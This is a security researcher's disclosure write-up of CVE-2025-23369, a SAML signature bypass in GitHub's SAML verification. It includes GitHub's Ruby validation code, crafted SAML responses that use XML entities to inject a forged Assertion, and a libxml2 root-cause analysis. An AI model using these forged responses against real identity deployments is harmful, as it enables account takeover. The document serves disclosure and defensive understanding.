Last year, GitHub had issued some CVEs for issues that affected their SAML authentication implementation, for example, you can read about CVE-2024-4985/CVE-2024-948 on ProjectDiscovery blog. I decided to take a look on it maybe there was still some problems left. this led to the discovery of CVE-2025-23369, a SAML verification bypass issue which allows a SAML authenticated user to bypass authentication for other accounts.

SAML primer

SAML works pretty much like oauth2/OpenID, a user authenticates to an IdP, which returns an access token to the service provider, which is then used to access the user identity via some protect IdP endpoint, SAML on the other hand does not return an access token but rather a Response object with the user attributes (email, name, ..). here is an example SAML response:

<?xml version="1.0"?>

<samlp:Response xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol" xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion" ID="pfx577f9dc6-42bf-b9ba-27d8-a5f9fa8fad9b" Version="2.0" IssueInstant="2014-07-17T01:01:48Z" Destination="http://sp.example.com/demo1/index.php?acs" InResponseTo="ONELOGIN_4fee3b046395c4e751011e97f8900b5273d56685">

<saml:Issuer>http://idp.example.com/metadata.php</saml:Issuer><ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">

<ds:SignedInfo><ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>

<ds:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>

<ds:Reference URI="#pfx577f9dc6-42bf-b9ba-27d8-a5f9fa8fad9b"><ds:Transforms><ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/><ds:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/></ds:Transforms><ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/><ds:DigestValue>xeANAiB+fMHC0Lgov5lDi4UPDqk=</ds:DigestValue></ds:Reference></ds:SignedInfo><ds:SignatureValue>ra8t31DARCSl2weKKSqmCXkTxALzPqIU/uivuPWrmZqYgpKAPk48sSObm7VkwCeb63DrvCJnhbEiEU1Ly63dL9Kz3x3iMclUa0S5+CrhcSV94XreEx3KcY6D/sA+nnyVd1ULPCBCShMf64MYwgniezWWsy//iAD1lK3wLKy7uLw=</ds:SignatureValue>

<ds:KeyInfo><ds:X509Data><ds:X509Certificate>MIICajCCAdOgAwIBAgIBADANBgkqhkiG9w0BAQ0FADBSMQswCQYDVQQGEwJ1czETMBEGA1UECAwKQ2FsaWZvcm5pYTEVMBMGA1UECgwMT25lbG9naW4gSW5jMRcwFQYDVQQDDA5zcC5leGFtcGxlLmNvbTAeFw0xNDA3MTcxNDEyNTZaFw0xNTA3MTcxNDEyNTZaMFIxCzAJBgNVBAYTAnVzMRMwEQYDVQQIDApDYWxpZm9ybmlhMRUwEwYDVQQKDAxPbmVsb2dpbiBJbmMxFzAVBgNVBAMMDnNwLmV4YW1wbGUuY29tMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDZx+ON4IUoIWxgukTb1tOiX3bMYzYQiwWPUNMp+Fq82xoNogso2bykZG0yiJm5o8zv/sd6pGouayMgkx/2FSOdc36T0jGbCHuRSbtia0PEzNIRtmViMrt3AeoWBidRXmZsxCNLwgIV6dn2WpuE5Az0bHgpZnQxTKFek0BMKU/d8wIDAQABo1AwTjAdBgNVHQ4EFgQUGHxYqZYyX7cTxKVODVgZwSTdCnwwHwYDVR0jBBgwFoAUGHxYqZYyX7cTxKVODVgZwSTdCnwwDAYDVR0TBAUwAwEB/zANBgkqhkiG9w0BAQ0FAAOBgQByFOl+hMFICbd3DJfnp2Rgd/dqttsZG/tyhILWvErbio/DEe98mXpowhTkC04ENprOyXi7ZbUqiicF89uAGyt1oqgTUCD1VsLahqIcmrzgumNyTwLGWo17WDAa1/usDhetWAMhgzF/Cnf5ek0nK00m0YZGyc4LzgD0CROMASTWNg==</ds:X509Certificate></ds:X509Data></ds:KeyInfo></ds:Signature>

<samlp:Status>

<samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>

</samlp:Status>

<saml:Assertion xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xs="http://www.w3.org/2001/XMLSchema" ID="pfx0dc1f020-3fa4-fa8c-17c6-b1d9582401d1" Version="2.0" IssueInstant="2014-07-17T01:01:48Z">

<saml:Issuer>http://idp.example.com/metadata.php</saml:Issuer><ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">

<ds:SignedInfo><ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>

<ds:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>

<ds:Reference URI="#pfx0dc1f020-3fa4-fa8c-17c6-b1d9582401d1"><ds:Transforms><ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/><ds:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/></ds:Transforms><ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/><ds:DigestValue>/qU1zv7GdHocY1JgnyHyKyQrC4w=</ds:DigestValue></ds:Reference></ds:SignedInfo><ds:SignatureValue>WuqrYfX9+rKdoLcvPlLPozhc3GQmD/FYjftSdrKyrXBX6AFcTYQnr7u0lqEKt97IFzV0D/BwFDHmgqmHiq0VfAKmeM1ITqb4mSUjLW5+SE7wdp1hsM+W4kqsCAMhZrLIn2noyV/Gy4Ig9miRDFVezHsBVcRDrd8zMmBYUBFCspI=</ds:SignatureValue>

<ds:KeyInfo><ds:X509Data><ds:X509Certificate>MIICajCCAdOgAwIBAgIBADANBgkqhkiG9w0BAQ0FADBSMQswCQYDVQQGEwJ1czETMBEGA1UECAwKQ2FsaWZvcm5pYTEVMBMGA1UECgwMT25lbG9naW4gSW5jMRcwFQYDVQQDDA5zcC5leGFtcGxlLmNvbTAeFw0xNDA3MTcxNDEyNTZaFw0xNTA3MTcxNDEyNTZaMFIxCzAJBgNVBAYTAnVzMRMwEQYDVQQIDApDYWxpZm9ybmlhMRUwEwYDVQQKDAxPbmVsb2dpbiBJbmMxFzAVBgNVBAMMDnNwLmV4YW1wbGUuY29tMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDZx+ON4IUoIWxgukTb1tOiX3bMYzYQiwWPUNMp+Fq82xoNogso2bykZG0yiJm5o8zv/sd6pGouayMgkx/2FSOdc36T0jGbCHuRSbtia0PEzNIRtmViMrt3AeoWBidRXmZsxCNLwgIV6dn2WpuE5Az0bHgpZnQxTKFek0BMKU/d8wIDAQABo1AwTjAdBgNVHQ4EFgQUGHxYqZYyX7cTxKVODVgZwSTdCnwwHwYDVR0jBBgwFoAUGHxYqZYyX7cTxKVODVgZwSTdCnwwDAYDVR0TBAUwAwEB/zANBgkqhkiG9w0BAQ0FAAOBgQByFOl+hMFICbd3DJfnp2Rgd/dqttsZG/tyhILWvErbio/DEe98mXpowhTkC04ENprOyXi7ZbUqiicF89uAGyt1oqgTUCD1VsLahqIcmrzgumNyTwLGWo17WDAa1/usDhetWAMhgzF/Cnf5ek0nK00m0YZGyc4LzgD0CROMASTWNg==</ds:X509Certificate></ds:X509Data></ds:KeyInfo></ds:Signature>

<saml:Subject>

<saml:NameID SPNameQualifier="http://sp.example.com/demo1/metadata.php" Format="urn:oasis:names:tc:SAML:2.0:nameid-format:transient">test@example.com</saml:NameID>

<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">

<saml:SubjectConfirmationData NotOnOrAfter="2024-01-18T06:21:48Z" Recipient="http://sp.example.com/demo1/index.php?acs" InResponseTo="ONELOGIN_4fee3b046395c4e751011e97f8900b5273d56685"/>

</saml:SubjectConfirmation>

</saml:Subject>

<saml:Conditions NotBefore="2014-07-17T01:01:18Z" NotOnOrAfter="2024-01-18T06:21:48Z">

<saml:AudienceRestriction>

<saml:Audience>http://sp.example.com/demo1/metadata.php</saml:Audience>

</saml:AudienceRestriction>

</saml:Conditions>

<saml:AuthnStatement AuthnInstant="2014-07-17T01:01:48Z" SessionNotOnOrAfter="2024-07-17T09:01:48Z" SessionIndex="_be9967abd904ddcae3c0eb4189adbe3f71e327cf93">

<saml:AuthnContext>

<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:Password</saml:AuthnContextClassRef>

</saml:AuthnContext>

</saml:AuthnStatement>

<saml:AttributeStatement>

<saml:Attribute Name="uid" NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:basic">

<saml:AttributeValue xsi:type="xs:string">test</saml:AttributeValue>

</saml:Attribute>

<saml:Attribute Name="mail" NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:basic">

<saml:AttributeValue xsi:type="xs:string">test@example.com</saml:AttributeValue>

</saml:Attribute>

<saml:Attribute Name="eduPersonAffiliation" NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:basic">

<saml:AttributeValue xsi:type="xs:string">users</saml:AttributeValue>

<saml:AttributeValue xsi:type="xs:string">examplerole1</saml:AttributeValue>

</saml:Attribute>

</saml:AttributeStatement>

</saml:Assertion>

</samlp:Response>the Response contains an Assertion which contains the authenticated user attributes, the NameID element is what is usually used to identify the authenticated user (email, user id, ..). the response is protected against tampering using the Signature element, which contains the hash of the element it refers to (Response/Assertion) in the DigestValue element, the SignedInfo element is then signed by the IdP and the signature is stored in the SignatureValue, so any tampering to the protected element would make DigestValue incorrect, and any tampering to DigestValue would make the SignatureValue incorrect.

GitHub SAML verification

After constructing the SAML Response from the POST request, #validate is called to verify it.

def validate(options)

if !SAML.mocked[:skip_validate_signature]

validate_has_signature

validate_certificate(options[:idp_certificate]) if certificate_expiration_check_enabled?

validate_assertion_digest_values

if GitHub.enterprise? && GitHub.saml_encrypted_assertions?

validate_signatures_ghes(options[:idp_certificate])

else

validate_signatures(options[:idp_certificate])

end

# Stop validation early when signature validation fails

return if self.errors.any?

end

validate_has_assertion unless SAML.mocked[:skip_validate_has_assertion]

validate_issuer(options[:issuer])

validate_destination(options[:sp_url])

validate_recipient(options[:sp_url])

validate_conditions

validate_audience(audience_url(options[:sp_url]))

validate_name_id_format(options[:name_id_format])

validate_administrator(options[:require_admin])

has_multiple_assertions = document.xpath("//saml2:Assertion", namespaces).count > 1

has_errors = !self.errors.empty?

has_root_sig = has_root_sig_and_matching_ref?

GitHub.dogstats.increment(

"external_identities.saml.assertions",

tags: [

"has_multiple_assertions:#{has_multiple_assertions}",

"has_errors:#{has_errors}",

"has_root_sig:#{has_root_sig}"

]

)

endthe signature checks is done by: #validate_has_signature, #validate_assertion_digest_values, #validate_signatures.

def has_root_sig_and_matching_ref?

root_ref = document.at("/saml2p:Response/ds:Signature/ds:SignedInfo/ds:Reference", namespaces)

return false unless root_ref

root_ref_uri = String(String(root_ref["URI"])[1..-1]) # chop off leading #

return false unless root_ref_uri.length > 1

root_rep = document.at("/saml2p:Response", namespaces)

root_id = String(root_rep["ID"])

# and finally does the root ref URI match the root ID?

root_ref_uri == root_id

end

def self.signatures(doc)

signatures = doc.xpath("//ds:Signature", Xmldsig::NAMESPACES)

signatures.reverse.collect do |node|

Xmldsig::Signature.new(node)

end || []

end

def all_assertion_digests_valid?

# if there is a root sig, that will be validated by Xmldsig separately

return true if has_root_sig_and_matching_ref?

# note that we need to copy the doc here because we're going to modify it

assertions = document.dup.xpath("//saml2:Assertion", namespaces)

assertions.all? do |assertion|

signature_ref = assertion.at("./ds:Signature/ds:SignedInfo/ds:Reference", namespaces)

return false unless signature_ref

assertion_id = String(assertion["ID"])

ref_uri = String(String(signature_ref["URI"])[1..-1]) # chop off leading #

return false unless ref_uri.length > 1

return false unless assertion_id == ref_uri

xml_signature_ref = Xmldsig::Reference.new(signature_ref)

actual_digest = xml_signature_ref.digest_value

calculated_digest = calculate_assertion_digest(assertion, xml_signature_ref)

digest_valid = calculated_digest == actual_digest

digest_valid

end

end

def validate_has_signature

# Return early if entire response is signed. This prevents individual

# assertions from being tampered because any change in the response

# would invalidate the entire response.

return if has_root_sig_and_matching_ref?

return if all_assertions_signed_with_matching_ref?

self.errors << "SAML Response is not signed or has been modified."

end

def validate_assertion_digest_values

return if all_assertion_digests_valid?

self.errors << "SAML Response has been modified."

end

def validate_signatures(raw_cert)

unless raw_cert

self.errors << "No Certificate"

return

end

certificate = OpenSSL::X509::Certificate.new(raw_cert)

unless signatures.all? { |signature| signature.valid?(certificate) }

self.errors << "Digest mismatch"

end

rescue Xmldsig::SchemaError => e

self.errors << "Invalid signature"

rescue OpenSSL::X509::CertificateError => e

self.errors << "Certificate error: '#{e.message}'"

end

the code is doing a fast check with #has_root_sig_and_matching_ref? and returns early in both #validate_has_signature and #validate_assertion_digests_values, the fast check itself makes sense since if the root element (Response) has a signature then its wasteful to check for the child elements (Assertion) integrity. #validate_signatures is called afterwards, it uses xmldsig library to verify all the signatures found in the XML document.

def has_root_sig_and_matching_ref?

return true if SAML.mocked[:mock_root_sig]

root_ref = document.at("/saml2p:Response/ds:Signature/ds:SignedInfo/ds:Reference", namespaces)

return false unless root_ref

root_ref_uri = String(String(root_ref["URI"])[1..-1]) # chop off leading #

return false unless root_ref_uri.length > 1

root_rep = document.at("/saml2p:Response", namespaces)

root_id = String(root_rep["ID"])

# and finally does the root ref URI match the root ID?

root_ref_uri == root_id

end

#has_root_sig_and_matching_ref? is pretty simple, it selects the Signature element under the Response element, and checks if it actually references the root element by comparing its ID property with the URI of the signature reference.

when signature.valid? is called, #referenced_node is internally invoked to find the element referenced by the signature. it uses an XPath query that compares the ID property of every element on the document with the signature's reference URI.

def referenced_node

if reference_uri && reference_uri != ""

if @id_attr.nil? && reference_uri.start_with?("cid:")

content_id = reference_uri[4..-1]

if @referenced_documents.has_key?(content_id)

@referenced_documents[content_id].dup

else

raise(

ReferencedNodeNotFound,

"Could not find referenced document with ContentId #{content_id}"

)

end

else

id = reference_uri[1..-1]

referenced_node_xpath = @id_attr ? "//*[@#{@id_attr}=$uri]" : "//*[@ID=$uri or @wsu:Id=$uri]"

variable_bindings = { 'uri' => id }

if ref = document.dup.at_xpath(referenced_node_xpath, NAMESPACES, variable_bindings)

ref

else

raise(

ReferencedNodeNotFound,

"Could not find the referenced node #{id}'"

)

end

end

else

document.dup.root

end

end since this will verify the signature of whatever element the XPath query returns, if there is a case where #has_root_sig_and_matching_ref? succeeds and the XPath query returns some other element that is not the root element, the SAML verification can be bypassed.

the bypass

I started with a minimal test case with the constraints the original code has:

require 'nokogiri'

xml = <<-XML

<?xml version="1.0"?>

<samlp:Response ID="_129">

<saml:Assertion ID="_129">http://idp.example.com/metadata.php</saml:Assertion>

</samlp:Response>

XML

doc = Nokogiri::XML(xml)

abort "root id is not correct" unless doc.root['ID'] == "_129"

book = doc.xpath('//*[@ID=$uri or @wsu:Id=$uri]', {"wsu": "http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd"}, {"uri": "_129"})

puts book[0]

the XPath query in the code above returns the Response element, as expected. After some manual fuzzing, I started testing with the XML entities, this code returned the Assertion element and root ID was correct.

require 'nokogiri'

xml = <<-XML

<?xml version="1.0"?>

<!DOCTYPE abcd [ <!ENTITY idViaEntity "_129"> ]>

<samlp:Response ID="&idViaEntity;">

<saml:Assertion ID="_129">http://idp.example.com/metadata.php</saml:Assertion>

</samlp:Response>

XML

doc = Nokogiri::XML(xml)

abort "root id is not correct" unless doc.root['ID'] == "_129"

book = doc.xpath('//*[@ID=$uri or @wsu:Id=$uri]', {"wsu": "http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd"}, {"uri": "_129"})

puts book[0]

|

| click to expand |

with this inconsistency, we can make #referenced_node mistake our arbitrary element for the root element, I quickly put this into the test, I extracted the SAML library and called it using this code:

require './saml'

require './saml/message'

require 'base64'

require 'time'

require 'cgi'

r = File.read("samlresponse").strip

r = SAML::Message.from_param(Base64.encode64(r))

valid = r.valid?(:idp_certificate =><<END

-----BEGIN CERTIFICATE-----

[...]

-----END CERTIFICATE-----

END

)

puts "Valid? #{valid}"

puts "Errors: #{r.errors}" unless valid

puts "NameID: #{r.name_id}" if valid

And this simplified SAML response:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE abcd [ <!ENTITY idViaEntity "id198723974770096182351422"> ]>

<saml2p:Response

xmlns:saml2p="urn:oasis:names:tc:SAML:2.0:protocol"

xmlns:xs="http://www.w3.org/2001/XMLSchema" Destination="https://github.com/enterprises/abc/saml/consume" ID="&idViaEntity;" InResponseTo="_1024a04a4519b1491552b17bf639ded16fd55f1b16837d99f94046b66e25123b" IssueInstant="2024-12-30T21:08:55.894Z" Version="2.0">

<saml2:Issuer

xmlns:saml2="urn:oasis:names:tc:SAML:2.0:assertion" Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">http://www.okta.com/exkm64rrt7jvmlpcX5d7

</saml2:Issuer>

<ds:Signature

xmlns:ds="http://www.w3.org/2000/09/xmldsig#">

<ds:SignedInfo>

<ds:Reference URI="#id198723974770096182351422"></ds:Reference>

<Object

xmlns="http://www.w3.org/2000/09/xmldsig#">

<saml2:Assertion

xmlns:saml2="urn:oasis:names:tc:SAML:2.0:assertion" ID="id198723974770096182351422" IssueInstant="2024-12-30T21:08:55.894Z" Version="2.0">

<!-- Injected Assertion -->

<ds:Signature>

<ds:SignedInfo>

<ds:Reference URI="#id198723974770096182351422"></ds:Reference>

</ds:SignedInfo>

</ds:Signature>

</saml2:Assertion>

</Object>

</ds:SignedInfo>

</ds:Signature>

<saml2p:Status

xmlns:saml2p="urn:oasis:names:tc:SAML:2.0:protocol">

<saml2p:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>

</saml2p:Status>

<saml2:Assertion

xmlns:saml2="urn:oasis:names:tc:SAML:2.0:assertion"

xmlns:xs="http://www.w3.org/2001/XMLSchema" ID="id198723974770096182351422ffff" IssueInstant="2024-12-30T21:08:55.894Z" Version="2.0">

<!-- Original Assertion -->

</saml2:Assertion>

</saml2p:Response>

the script failed because the ID attribute is duplicated, the SAML code actually validates the document schema before preceding to validate the document content.

| click to expand |

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE abcd [ <!ENTITY idViaEntity "id198723974770096182351422"> <!ENTITY BypassIDUniqness "A"> ]>

<saml2p:Response

xmlns:saml2p="urn:oasis:names:tc:SAML:2.0:protocol"

xmlns:xs="http://www.w3.org/2001/XMLSchema" Destination="https://github.com/enterprises/abc/saml/consume" ID="&idViaEntity;" InResponseTo="_1024a04a4519b1491552b17bf639ded16fd55f1b16837d99f94046b66e25123b" IssueInstant="2024-12-30T21:08:55.894Z" Version="2.0">

<saml2:Issuer

xmlns:saml2="urn:oasis:names:tc:SAML:2.0:assertion" Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">http://www.okta.com/exkm64rrt7jvmlpcX5d7

</saml2:Issuer>

<ds:Signature

xmlns:ds="http://www.w3.org/2000/09/xmldsig#">

<ds:SignedInfo>

<ds:Reference URI="#id198723974770096182351422"></ds:Reference>

<Object

xmlns="http://www.w3.org/2000/09/xmldsig#">

<saml2:Assertion

xmlns:saml2="urn:oasis:names:tc:SAML:2.0:assertion" ID="&BypassIDUniqness;id198723974770096182351422" IssueInstant="2024-12-30T21:08:55.894Z" Version="2.0">

<!-- Injected Assertion -->

<ds:Signature>

<ds:SignedInfo>

<ds:Reference URI="#id198723974770096182351422"></ds:Reference>

</ds:SignedInfo>

</ds:Signature>

</saml2:Assertion>

</Object>

</ds:SignedInfo>

</ds:Signature>

<saml2p:Status

xmlns:saml2p="urn:oasis:names:tc:SAML:2.0:protocol">

<saml2p:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>

</saml2p:Status>

<saml2:Assertion

xmlns:saml2="urn:oasis:names:tc:SAML:2.0:assertion"

xmlns:xs="http://www.w3.org/2001/XMLSchema" ID="id198723974770096182351422ffff" IssueInstant="2024-12-30T21:08:55.894Z" Version="2.0">

<!-- Original Assertion -->

</saml2:Assertion>

</saml2p:Response>

the SAML response now can be verified with a Signature that does not actually point to the root element, but rather to our injected Assertion inside SignedInfo/Object (we inject it here because Object's schema definition allows arbitrary elements inside it), you can find the exploit script here.

Root Cause Analysis

the bypass left me with many puzzling questions, how does the XPath find our injected element ID although it is prepended with an A, and why does it not find the root element in the first place since its the first in the tree?

to answer these questions, I have set out hunt down the root cause. Nokogiri uses internally libxml2 so for the RCA I -with the help of ChatGPT- created a minimal C test case which directly calls libxml2 with the default options Nokogiri uses and mimics the Ruby code, and linked it against a locally built libxml2 for debugging. here is the C code for reference:

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <libxml/parser.h>

#include <libxml/xpath.h>

#include <libxml/xpathInternals.h>

static const xmlChar *NOKOGIRI_PREFIX = (const xmlChar *)"nokogiri";

static const xmlChar *NOKOGIRI_URI = (const xmlChar *)"http://www.nokogiri.org/default_ns/ruby/extensions_functions";

static const xmlChar *NOKOGIRI_BUILTIN_PREFIX = (const xmlChar *)"nokogiri-builtin";

static const xmlChar *NOKOGIRI_BUILTIN_URI = (const xmlChar *)"https://www.nokogiri.org/default_ns/ruby/builtins";

void print_element_info(xmlNode *node) {

if (!node) return;

printf("Element: %s\n", node->name);

xmlAttr *attr = node->properties;

while (attr) {

xmlChar *value = xmlNodeListGetString(node->doc, attr->children, 1);

printf(" Attribute: %s = %s\n", attr->name, value);

xmlFree(value);

attr = attr->next;

}

printf("\n");

}

void search_xpath(xmlDoc *doc, const char *uri) {

xmlXPathContext *xpathCtx = xmlXPathNewContext(doc);

if (!xpathCtx) {

fprintf(stderr, "Error: Unable to create new XPath context\n");

return;

}

xmlXPathRegisterNs(xpathCtx, NOKOGIRI_PREFIX, NOKOGIRI_URI);

xmlXPathRegisterNs(xpathCtx, NOKOGIRI_BUILTIN_PREFIX, NOKOGIRI_BUILTIN_URI);

if (xmlXPathRegisterNs(xpathCtx, (xmlChar *)"wsu", (xmlChar *)"http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd") != 0) {

fprintf(stderr, "Error: Failed to register namespace 'wsu' -> 'http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd'\n");

return;

}

xmlXPathObject *uriObj = xmlXPathNewString((xmlChar *)uri);

if (xmlXPathRegisterVariable(xpathCtx, (xmlChar *)"uri", uriObj) != 0) {

fprintf(stderr, "Error: Failed to register the variable 'uri'\n");

return;

}

char xpathExpr[512];

snprintf(xpathExpr, sizeof(xpathExpr), "//*[@ID=$uri or @wsu:Id=$uri]");

xmlXPathObject *xpathObjResult = xmlXPathEvalExpression((xmlChar *)xpathExpr, xpathCtx);

if (!xpathObjResult) {

fprintf(stderr, "Error: Unable to evaluate XPath expression\n");

return;

}

xmlNodeSet *nodes = xpathObjResult->nodesetval;

if (nodes) {

for (int i = 0; i < nodes->nodeNr; i++) {

print_element_info(nodes->nodeTab[i]);

}

} else {

printf("No matching elements found for URI: %s\n", uri);

}

}

int main(int argc, char *argv[]) {

if (argc != 3) {

fprintf(stderr, "Usage: %s <xml_filename> <uri_to_search>\n", argv[0]);

return EXIT_FAILURE;

}

const char *filename = argv[1];

const char *uri = argv[2];

xmlDoc *doc = xmlReadFile(filename, NULL, XML_PARSE_RECOVER|XML_PARSE_NONET|XML_PARSE_BIG_LINES|XML_PARSE_NOERROR);

if (!doc) {

fprintf(stderr, "Error: Unable to parse XML file %s\n", filename);

return EXIT_FAILURE;

}

xmlNode *root = xmlDocGetRootElement(doc);

if (!root) {

fprintf(stderr, "Error: XML document has no root element\n");

xmlFreeDoc(doc);

return EXIT_FAILURE;

}

xmlChar *idValue = xmlGetProp(root, (const xmlChar *)"ID");

if (idValue) {

printf("Root Element: %s\n", root->name);

printf("Root ID Attribute: %s\n\n", idValue);

} else {

printf("Root Element: %s\n", root->name);

printf("Root element has no 'ID' attribute.\n\n");

}

search_xpath(doc, uri);

return EXIT_SUCCESS;

}

feeding it this XML document as first argument and _129 as second argument, yields pretty much same result as the Ruby code:

<?xml version="1.0"?>

<!DOCTYPE abcd [ <!ENTITY idViaEntity "_129"> ]>

<samlp:Response ID="&idViaEntity;">

<saml:Assertion ID="_129">http://idp.example.com/metadata.php</saml:Assertion>

</samlp:Response>the root element ID is _129, but the XPath selects Assertion and not Response.

After some debugging, it turns out the reason Response is not found by XPath is how the XPath engine performs the comparison in the query, here is the function responsible for comparing a potential xml node with a string argument from the query (in this case _129).

static int

xmlXPathEqualNodeSetString(xmlXPathParserContextPtr ctxt,

xmlXPathObjectPtr arg, const xmlChar * str, int neq)

{

int i;

xmlNodeSetPtr ns;

xmlChar *str2;

unsigned int hash;

if ((str == NULL) || (arg == NULL) ||

((arg->type != XPATH_NODESET) && (arg->type != XPATH_XSLT_TREE)))

return (0);

ns = arg->nodesetval;

/*

* A NULL nodeset compared with a string is always false

* (since there is no node equal, and no node not equal)

*/

if ((ns == NULL) || (ns->nodeNr <= 0) )

return (0);

hash = xmlXPathStringHash(str);

for (i = 0; i < ns->nodeNr; i++) {

if (xmlXPathNodeValHash(ns->nodeTab[i]) == hash) {

str2 = xmlNodeGetContent(ns->nodeTab[i]);

if (str2 == NULL) {

xmlXPathPErrMemory(ctxt);

return(0);

}

if (xmlStrEqual(str, str2)) {

xmlFree(str2);

if (neq)

continue;

return (1);

} else if (neq) {

xmlFree(str2);

return (1);

}

xmlFree(str2);

} else if (neq)

return (1);

}

return (0);

}

this function -as an optimization- checks the hash first, if the hash matches then it compares the string with the node content (ID attribute value in this case). here is the code for xmlXPathNodeValHash:

static unsigned int

xmlXPathNodeValHash(xmlNodePtr node) {

int len = 2;

const xmlChar * string = NULL;

xmlNodePtr tmp = NULL;

unsigned int ret = 0;

if (node == NULL)

return(0);

if (node->type == XML_DOCUMENT_NODE) {

tmp = xmlDocGetRootElement((xmlDocPtr) node);

if (tmp == NULL)

node = node->children;

else

node = tmp;

if (node == NULL)

return(0);

}

switch (node->type) {

case XML_COMMENT_NODE:

case XML_PI_NODE:

case XML_CDATA_SECTION_NODE:

case XML_TEXT_NODE:

string = node->content;

if (string == NULL)

return(0);

if (string[0] == 0)

return(0);

return(string[0] + (string[1] << 8));

case XML_NAMESPACE_DECL:

string = ((xmlNsPtr)node)->href;

if (string == NULL)

return(0);

if (string[0] == 0)

return(0);

return(string[0] + (string[1] << 8));

case XML_ATTRIBUTE_NODE:

tmp = ((xmlAttrPtr) node)->children;

break;

case XML_ELEMENT_NODE:

tmp = node->children;

break;

default:

return(0);

}

while (tmp != NULL) {

switch (tmp->type) {

case XML_CDATA_SECTION_NODE:

case XML_TEXT_NODE:

string = tmp->content;

break;

default:

string = NULL;

break;

}

if ((string != NULL) && (string[0] != 0)) {

if (len == 1) {

return(ret + (string[0] << 8));

}

if (string[1] == 0) {

len = 1;

ret = string[0];

} else {

return(string[0] + (string[1] << 8));

}

}

/*

* Skip to next node

*/

if ((tmp->children != NULL) &&

(tmp->type != XML_DTD_NODE) &&

(tmp->type != XML_ENTITY_REF_NODE) &&

(tmp->children->type != XML_ENTITY_DECL)) {

tmp = tmp->children;

continue;

}

if (tmp == node)

break;

if (tmp->next != NULL) {

tmp = tmp->next;

continue;

}

do {

tmp = tmp->parent;

if (tmp == NULL)

break;

if (tmp == node) {

tmp = NULL;

break;

}

if (tmp->next != NULL) {

tmp = tmp->next;

break;

}

} while (tmp != NULL);

}

return(ret);

}

the hashing function skips entity reference nodes (XML_ENTITY_REF_NODE) and returns 0, thus the comparison fails although the content matches (this is does not happen in case XML_PARSE_NOENT is used, because the entity will be substituted on the parsing phase and there will be no references)



ID property of the root element |

Moving on to why does it select the second Assertion although its ID is prepended by an A. well actually running the C code with XML document bellow, will not find the Assertion because the C code unlike its Ruby counterpart, does not duplicate the document before running XPath on it (see #referenced_node). it took me sometime to figure it out since I thought the #dup call was a seemingly innocent function call and would not affect the result.

<?xml version="1.0"?>

<!DOCTYPE note [ <!ENTITY idViaEntity "_129"> <!ENTITY BypassIDUniqness "A"> ]>

<samlp:Response ID="&idViaEntity;">

<saml:Assertion ID="&BypassIDUniqness;_129">http://idp.example.com/metadata.php</saml:Assertion>

</samlp:Response>

|

replacing xmlXPathNewContext(doc) with xmlXPathNewContext(xmlCopyDoc(doc, 1)) to match the Nokogiri #dup call, will make the Assertion pop again in the result.

As the ID attribute value of the injected element has a next and that is the text next to the entity (_129), the hash function skips the entity reference and calculates the hash of the text (_129), so that makes the hashes equal.

|

|

| duplicated document |

|

| original document |

Conclusion

While I am a big fan of auditing through source code review, this finding is a reminder that dynamic testing and fuzzing is essential to uncover edge cases where the code assumptions do not hold up.